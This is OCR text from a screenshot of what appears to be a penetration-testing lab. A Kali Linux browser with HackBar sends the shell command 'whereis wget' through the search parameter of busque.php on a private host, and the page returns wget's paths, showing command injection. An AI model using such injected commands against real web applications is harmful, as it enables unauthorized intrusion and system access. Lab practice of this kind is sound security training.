 10.0.2.6/site/busque.php?bus
10.0.2.6/site/busque.php?buscar=whereis wget
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
wget: /usr/bin/wget /usr/share/man/man1/wget.1.gz /usr/share/info/wget.info.gz
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://10.0.2.6/site/busque.php?buscar=whereis wget
Split URL
Execute
Post data Referer User Agent Cookies Clear All